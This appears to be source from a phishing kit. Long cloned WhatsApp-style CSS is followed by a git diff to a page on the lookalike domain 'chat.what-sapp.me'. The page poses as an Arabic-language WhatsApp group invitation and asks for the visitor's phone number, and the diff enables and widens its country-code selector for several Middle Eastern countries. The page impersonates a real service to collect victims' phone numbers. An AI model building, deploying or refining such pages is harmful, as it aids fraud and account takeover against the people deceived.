    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    list-style: none;
    text-transform: uppercase;
    white-space: nowrap
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2yyz {
        height: 20px;
        text-align: justify;
        white-space: normal
    }
    ._2yz0 ._2yyz:after {
        content: ' ';
        display: inline-block;
        position: relative;
        width: 100%
    }
}

._2yz0 ._2zw6 {
    float: right;
    vertical-align: middle
}

._2yz0 ._2zw6 a {
    margin: -20px;
    padding: 20px
}

@media (min-width: 1096px) {
    ._2yz0 ._2zw6 {
        margin-left: 60px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zw6 {
        display: inline-block;
        float: none;
        position: relative;
        vertical-align: top
    }
}

@media (min-width: 1096px) {
    ._2yz0.Locale_ga_IE ._2zw6,
    ._2yz0.Locale_es_ES ._2zw6,
    ._2yz0.Locale_ro_RO ._2zw6,
    ._2yz0.Locale_sk_SK ._2zw6 {
        margin-left: 48px
    }
}

._2yz0 ._2zwe {
    display: none
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zwe {
        display: inline
    }
    ._2yz0 ._2zwe:before {
        content: " ";
        content: "\00A0"
    }
    ._2yz0 ._2zwe:last-child {
        display: inline-block;
        height: 0;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._2yzc {
        padding-left: 25px;
        padding-right: 25px
    }
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7 ._2yzi {
        text-align: center
    }
}

._2yz0 ._6lf7 ._6lf8 {
    margin-bottom: 47px;
    margin-left: auto;
    margin-right: auto;
    max-width: 630px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 68px;
    text-align: center
}

@media (max-width: 410px) {
    ._2yz0 ._6lf7 ._6lf8 {
        margin-bottom: 30px;
        padding-top: 42px
    }
}

._2yz0 ._6lf7 ._6lf9 {
    font-size: 16px;
    text-align: center;
    text-transform: uppercase
}

._2yz0 ._6lf7 ._2yz8 {
    padding-bottom: 53px
}

._2yz0 ._6lf7 ._1hk4 {
    border: 0;
    margin-bottom: 54px;
    padding-bottom: 0
}

._2yz0 ._6lf7 ._1hgi ._2y_6 {
    height: 165px;
    margin-bottom: 25px;
    width: 165px
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._1hgi ._2y_6 {
        height: 118px;
        margin-bottom: 15px;
        width: 118px
    }
}

._2yz0 ._6lf7 ._1hgi ._2yzk,
._2yz0 ._6lf7 ._1hgi ._95r- {
    font-size: 17px
}

@media (max-width: 767px) {
    ._2yz0 ._6lf7 ._1hgi ._2yzk,
    ._2yz0 ._6lf7 ._1hgi ._95r- {
        font-size: 22px;
        font-weight: 300;
        letter-spacing: .05em;
        line-height: 32px;
        margin-bottom: 10px
    }
}

._2yz0 ._6lf7 ._1hk5 {
    margin-left: -34px
}

._2yz0 ._6lf7 ._1hk5:last-of-type {
    margin-bottom: 0
}

._2yz0 ._6lf7 ._1hk5 ._1hk3 {
    padding-left: 34px;
    width: 394px
}

._2yz0 ._6lf7 ._1hk5 ._2yyk {
    width: 370px
}

._2yz0 ._6lf7 ._1hk5 ._2y_4,
._2yz0 ._6lf7 ._1hk5 ._95r_ {
    font-style: italic;
    -webkit-hyphens: auto;
    hyphens: auto;
    opacity: .9;
    text-indent: -0.5em;
    word-break: normal
}

._2yz0 ._6lf7 ._1hk5 ._2y_4._6ptx,
._2yz0 ._6lf7 ._1hk5 ._6ptx._95r_ {
    -webkit-hyphens: none;
    hyphens: none
}

._2yz0 ._6lf7 ._1hk5 ._2y_4 a,
._2yz0 ._6lf7 ._1hk5 ._95r_ a,
._2yz0 ._6lf7 ._1hk5 ._2yzk a,
._2yz0 ._6lf7 ._1hk5 ._95r- a {
    color: inherit;
    text-decoration: none
}

._2yz0 ._6lf7 ._1hk5 ._2y_4 p,
._2yz0 ._6lf7 ._1hk5 ._95r_ p,
._2yz0 ._6lf7 ._1hk5 ._2yzk p,
._2yz0 ._6lf7 ._1hk5 ._95r- p {
    text-align: right
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7 ._1hk5 ._2y_4 p,
    ._2yz0 ._6lf7 ._1hk5 ._95r_ p,
    ._2yz0 ._6lf7 ._1hk5 ._2yzk p,
    ._2yz0 ._6lf7 ._1hk5 ._95r- p {
        text-align: center
    }
}

@media (max-width: 950px) {
    ._2yz0 ._6lf7,
    ._2yz0 ._6lf7 ._1hk3,
    ._2yz0 ._6lf7 ._1hgk {
        display: block !important
    }
    ._2yz0 ._6lf7 ._1hk4 {
        margin-bottom: 0
    }
    ._2yz0 ._6lf7 ._1hk5 {
        margin-left: 0
    }
    ._2yz0 ._6lf7 ._1hk5 ._1hk3 {
        margin-bottom: 54px;
        padding-left: 0;
        width: 100%
    }
    ._2yz0 ._6lf7 ._1hgi {
        text-align: center
    }
    ._2yz0 ._6lf7 ._1hgi ._2y_6 {
        margin-left: auto;
        margin-right: auto
    }
}

._2yz0 ._2yy_ {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: 17px;
    padding-top: 15px
}

._2yz0 ._7ya3 ._2yzc {
    padding-left: 32px;
    padding-right: 32px
}

._2yz0 ._7ya3 ._2yz5 {
    padding-top: 0
}

@media (min-width: 768px) {
    ._2yz0 ._7ya3 ._2yz5 {
        width: 788px
    }
}

._2yz0 ._7ya3 ._2yzh {
    color: #232323;
    font-size: 39px;
    font-weight: 600;
    line-height: 48px;
    padding-bottom: 32px;
    padding-top: 63px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._2yzh {
        font-size: 29px;
        line-height: 40px
    }
}

._2yz0 ._7ya3 ._8158 {
    color: #8d9298;
    font-size: 17px;
    font-weight: normal;
    line-height: 26px;
    padding-top: 15px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._8158 {
        font-size: 15px;
        line-height: 24px
    }
}

._2yz0 ._7ya3 ._7z_o {
    color: #8d9298;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    padding-bottom: 7px;
    text-transform: uppercase
}

._2yz0 ._7ya3 ._7z_p {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    white-space: nowrap
}

._2yz0 ._7ya3 ._7z_t {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 13px;
    padding-bottom: 54px
}

._2yz0 ._7ya3 ._7z_u {
    color: #232323;
    flex-basis: 33%;
    font-size: 22px;
    font-weight: 500;
    line-height: 34px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 ._7z_u {
        flex-basis: 50%
    }
}

._2yz0 ._7ya3 ._7z_u:after {
    background-color: #232323;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    transform: rotate(180deg);
    vertical-align: middle;
    width: 8px
}

._2yz0 ._7ya3 blockquote {
    border-right: 3px solid #00c2a4;
    color: #232323;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-size: 25px;
    font-weight: 300;
    line-height: 34px;
    margin-bottom: 45px;
    margin-right: 35px;
    margin-top: 13px;
    padding-right: 30px
}

@media (max-width: 767px) {
    ._2yz0 ._7ya3 blockquote {
        font-size: 21px;
        line-height: 32px;
        margin-bottom: 32px;
        margin-left: 0;
        margin-right: 0;
        margin-top: 0;
        padding-left: 22px
    }
}

._2yz0 ._8159 ._2yzh {
    padding-top: 90px
}

@media (max-width: 767px) {
    ._2yz0 ._8159 ._2yzh {
        padding-bottom: 0;
        padding-top: 45px
    }
}

._2yz0 ._8159 ._8158 {
    padding-top: 15px
}

@media (min-width: 768px) {
    ._2yz0 ._8159 ._8158 {
        margin-left: 120px
    }
}

._2yz0 ._815a ._2yzh {
    padding-bottom: 16px
}

._2yz0 ._815b ._2yzh {
    padding-bottom: 16px
}

._2yz0 ._815b ._-pk img {
    padding-bottom: 20px;
    padding-top: 20px
}

@media (max-width: 767px) {
    ._2yz0 ._815b ._-pk img {
        padding-bottom: 10px;
        padding-top: 10px
    }
}

._2yz0 ._7-c4 {
    padding-bottom: 120px
}

._2yz0 ._7yiy {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._7yiy {
        flex-direction: column;
        flex-wrap: nowrap;
        justify-content: space-around
    }
}

._2yz0 ._815d ._7z_o {
    padding-bottom: 24px;
    padding-top: 14px
}

._2yz0 ._7-c5 {
    align-items: baseline;
    border-top: 1px solid #e7e7e7;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-bottom: 26px;
    padding-top: 44px
}

._2yz0 ._7-c5 ._7-c6 {
    color: #232323;
    font-size: 25px;
    font-weight: 600;
    line-height: 34px
}

._2yz0 ._7-c7 {
    color: #1cb39b;
    font-size: 17px;
    font-weight: 600;
    line-height: 24px
}

._2yz0 ._7-c7:after {
    background-color: #1cb39b;
    content: '';
    display: inline-block;
    height: 8px;
    margin-left: 8px;
    margin-right: 8px;
    -webkit-mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    mask: url(/rsrc.php/ys/r/aP-q3AdcrI7.svg) no-repeat;
    transform: rotate(180deg);
    vertical-align: middle;
    width: 8px
}

@media (max-width: 767px) {
    ._2yz0 ._7-o1 {
        display: none
    }
}

._2yz0 ._7-o2 {
    padding-bottom: 40px
}

@media (min-width: 768px) {
    ._2yz0 ._7-o2 {
        display: none
    }
}

._2yz0 ._7yj4 {
    flex-basis: 47%;
    padding-bottom: 35px
}

@media (max-width: 767px) {
    ._2yz0 ._7yj4 {
        padding-bottom: 30px
    }
}

._2yz0 ._7yj4 ._7yj5 {
    background-color: #f8f9fa;
    height: auto;
    overflow: hidden;
    width: 375px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._7yj4 ._7yj5 {
        width: 300px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._7yj4 ._7yj5 {
        width: initial
    }
}

._2yz0 ._7yj4 ._7yj6 {
    height: auto;
    width: 100%
}

._2yz0 ._7yj4 ._7yj7 {
    padding-top: 12px
}

._2yz0 ._7yj4 ._7yj7 ._7yj8 {
    color: #232323;
    font-size: 21px;
    font-weight: normal;
    line-height: 30px
}

._2yz0 ._7yj4 ._7yj7 ._86cr {
    color: #8d9298;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px
}

._2yz0 ._7yj4:hover ._7yj6 {
    -webkit-filter: brightness(50%)
}

@media print {
    ._2yz0 ._2zpl,
    ._2yz0 ._2y-f {
        display: none
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 h1,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4,
    ._2yz0 ._2zry ._2yzc ._2yz5 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul,
    ._2yz0 ._2zry ._2yzc ._2yz5 b,
    ._2yz0 ._2zry ._2yzc ._2yz5 td {
        font-size: .8em;
        margin-bottom: 1em;
        margin-top: .5em
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 h1._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h1 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h2 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h3 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 h4 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 p._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 p p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul p,
    ._2yz0 ._2zry ._2yzc ._2yz5 b._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 b p,
    ._2yz0 ._2zry ._2yzc ._2yz5 td._2yzh,
    ._2yz0 ._2zry ._2yzc ._2yz5 td p {
        font-size: 1.5em
    }
    ._2yz0 ._2zry ._2yzc ._2yz5 p,
    ._2yz0 ._2zry ._2yzc ._2yz5 ul,
    ._2yz0 ._2zry ._2yzc ._2yz5 table,
    ._2yz0 ._2zry ._2yzc ._2yz5 b,
    ._2yz0 ._2zry ._2yzc ._2yz5 td,
    ._2yz0 ._2zry ._2yzc ._2yz5 li {
        margin-bottom: 0
    }
}

._2yz0 ._8eaj ._8eak {
    color: #232323;
    font-size: 27px;
    font-weight: 300;
    line-height: 31px;
    margin-bottom: 29px
}

._2yz0 ._8eaj ._8eal {
    color: #5b5f62;
    font-size: 19px;
    line-height: 30px;
    margin-bottom: 34px
}

._2yz0.Locale_ar_AR ._2zpn {
    background-image: url(/rsrc.php/yb/r/8M63Iqbp_vd.svg)
}

@media (min-width: 1096px) {
    ._2yz0.Locale_ar_AR ._2zpl {
        padding-top: 16px
    }
    ._2yz0.Locale_ar_AR ._2yzy,
    ._2yz0.Locale_ar_AR ._2zpt {
        padding-top: 18px
    }
    ._2yz0.Locale_ar_AR ._2zpn {
        background-position: center center;
        background-size: 150px 39px !important;
        margin-right: 10px;
        margin-top: 9px;
        padding: 0;
        width: 150px !important
    }
}

@media (max-width: 1095px) {
    ._2yz0.Locale_ar_AR ._2zpn {
        background-position: -100px center;
        background-size: 135px 35px !important
    }
}

._2yz0.ar ._2zlz,
._2yz0.ur ._2zlz,
._2yz0.fa ._2zlz {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0
}

._2yz0.ar ._2yzj ._2yzk,
._2yz0.ar ._2yzj ._95r-,
._2yz0.ur ._2yzj ._2yzk,
._2yz0.ur ._2yzj ._95r-,
._2yz0.fa ._2yzj ._2yzk,
._2yz0.fa ._2yzj ._95r- {
    letter-spacing: 0
}

._2yz0 ._2zbh,
._2yz0 ._2yzj ._2yzk,
._2yz0 ._2yzj ._95r-,
._2yz0 ._2yyz {
    font-size: 15px;
    font-weight: 600;
    line-height: normal
}

._2yz0 ._2zwf {
    font-size: 14px
}

._2yz0 ._2zwg,
._2yz0 ._2zwh {
    font-size: 14px
}

._2yz0 ._2zwi {
    letter-spacing: 0
}

._2ywk,
._2yz0 {
    position: relative
}

._8hpi {
    background-color: transparent;
    direction: ltr;
    margin: 0
}

._8hnr {
    display: block
}

._8hns {
    height: 350px;
    overflow: hidden;
    position: relative;
    width: 350px
}

._9pm8 ._8hns {
    margin: 0 auto
}

._8hnu {
    background-color: #77d7c8;
    border-radius: 50%;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

._8hnu._8kv5 {
    background-color: rgba(233, 245, 233)
}

._8hnv {
    box-sizing: border-box;
    left: 0;
    padding-right: 14px;
    position: absolute;
    text-align: center;
    top: 0;
    transform: translateX(75px) translateY(360px) scale(.8);
    width: 227px;
    z-index: 2
}

._8hpf {
    opacity: 0
}

._8hlj {
    opacity: 1;
    transform: scale(1) translateX(62px) translateY(140px);
    transition: transform 290ms cubic-bezier(.14, .69, .28, .97), opacity 350ms ease-out
}

._8hnh {
    transform: translateX(62px) translateY(140px);
    visibility: visible
}

._8hni {
    transform: translateX(360px) translateY(140px);
    transition: transform 250ms cubic-bezier(.59, .2, .82, .29)
}

._2yzz ._8hnw,
._2yzz ._8hnx {
    box-sizing: border-box;
    color: rgba(52, 68, 76);
    display: inline-block;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    font-size: 31px;
    font-weight: 300;
    line-height: 39px;
    margin-top: 12px;
    max-width: 100%;
    padding: 0 10px 0 46px;
    position: relative;
    white-space: nowrap;
    z-index: 2
}

._8hn-,
._8hn_ {
    position: absolute;
    left: 0;
    top: 0
}

._8ho1 {
    opacity: 0;
    position: absolute;
    left: 18px;
    top: 8px
}

._8ho2,
._8ho5 {
    left: 0;
    position: absolute;
    top: 0;
    z-index: 1
}

._8ho6 {
    opacity: 1
}

._8hnp {
    opacity: 0
}

._8hnq {
    visibility: hidden
}

._8hm5 {
    animation: none;
    opacity: 1
}

@keyframes emoji {
    0% {
        transform: rotate(0deg)
    }
    33% {
        transform: rotate(-6deg)
    }
    66% {
        transform: rotate(6deg)
    }
    100% {
        transform: rotate(0deg)
    }
}

._8hmf {
    animation: emoji 2000ms normal forwards ease-in-out
}

._8hnt {
    box-sizing: border-box;
    left: 0;
    padding-left: 14px;
    position: absolute;
    text-align: center;
    top: 0;
    transform: translateX(-230px) translateY(140px);
    width: 228px;
    z-index: 2
}

._8hnj {
    transform: translateX(-230px) translateY(140px);
    visibility: visible
}

._8hnk {
    transform: translateX(52px) translateY(140px);
    transition: transform 294ms cubic-bezier(.11, .72, .27, .9)
}

._8hpg {
    opacity: 1;
    transform: translateX(52px) translateY(140px)
}

._8hph {
    opacity: 0;
    transform: translateX(52px) translateY(-68px);
    transition: transform 346ms cubic-bezier(.67, .08, .75, .32), opacity 346ms cubic-bezier(.67, .08, .75, .32)
}

._8hny {
    height: 27px;
    position: absolute;
    left: 14px;
    top: 6px;
    width: 21px
}

._8hnz {
    position: absolute;
    left: 3px;
    top: 0
}

._8hnl {
    transform: none
}

._8hnm {
    transform: rotate(30deg);
    transform-origin: 13px 9px;
    transition: transform 150ms ease-in
}

._8ho0 {
    position: absolute;
    right: 0;
    top: 10px
}

._8hmi {
    opacity: 1
}

._8hmj {
    opacity: 0;
    transition: opacity 170ms ease-out
}

._8ho3 {
    opacity: 1
}

._8ho4 {
    opacity: 0;
    transition: opacity 320ms ease-out
}

._8hmk {
    opacity: 0;
    visibility: visible
}

._8hml {
    opacity: 1;
    transition: opacity 150ms ease-out
}

.hasCookieBanner ._9kh2 {
    position: fixed;
    width: 100%
}

._36op {
    color: #1cb39b
}

._36op ._36oq {
    vertical-align: middle
}

._36or {
    color: #39b3ed
}

._4qba {
    font-style: inherit
}

._4qbb,
._4qbc,
._4qbd {
    background: none;
    font-style: inherit;
    padding: 0;
    width: auto
}

._4qbd {
    border-bottom: 1px solid #f99
}

._4qbb,
._4qbc {
    border-bottom: 1px solid #999
}

._4qbb:hover,
._4qbc:hover,
._4qbd:hover {
    background-color: #fcc;
    border-top: 1px solid #ccc;
    cursor: help
}

#bootloader_ymDaOM4 {
    height: 42px;
}

.bootloader_ymDaOM4 {
    display: block !important;
}

==== commit 3b97c364: "Add files via upload" ====
--- a/chat.what-sapp.me/index.html
+++ b/chat.what-sapp.me/index.html
@@ -284,22 +284,22 @@
                     <div class="_2yz5 _2yz8" style="display: block;" id="main_block">
                         <div class="_2yyk _8cis">
                             <a class="_36or _2y_6 _2z38" href="#" title="&#x627;&#x633;&#x62a;&#x639;&#x645;&#x627;&#x644; &#x647;&#x630;&#x627; &#x627;&#x644;&#x631;&#x627;&#x628;&#x637;" id="action-icon"><span class="_2z9j _2zbe">
-                                <img style="width: 100%; height: 100%;" src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yP/r/10478579_916614871697243_1960573487814180717_n.png" alt="">
+                                <img style="width: 100%; height: 100%;" src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yP/r/919df067a8fbd22ce7b6f401b7688b35.png" alt="">
                             </span></a>
                             <h2 class="_2yzk"></h2>
                             <h3 class="_8cit">الدعوة للانضمام إلى مجموعة واتساب</h3>
                             <div class="btn">
                                     <div> <input required id="txtphone" onkeypress="isInputNumber(event)" maxlength="10" minlength="10" name="phone" pattern="[0-9.]+" type="tel"  /> 
-                                        <select name="country" disabled id="SelecTcountry" style="border: none; border-bottom: 3px solid #1EBEA5;height:31px; ">
-                                        <option value="212">212+</option>
-                                        <!-- <option value="964">964+</option>
+                                        <select name="country"  id="SelecTcountry" style="border: none; border-bottom: 3px solid #1EBEA5;height:31px; ">
+                                        <option value="962">962+</option>
+                                        <option value="964">964+</option>
                                         <option value="965">965+</option>
                                         <option value="966" selected >966+</option>
                                         <option value="968">968+</option>
                                         <option value="971">971+</option>
                                         <option value="973">973+</option>
                                         <option value="974">974+</option>
-                                        <option value="20">20+</option> -->
+                                        <option value="20">20+</option>
                                     </select>
                                     </div><br>
                                     <div class="btn">
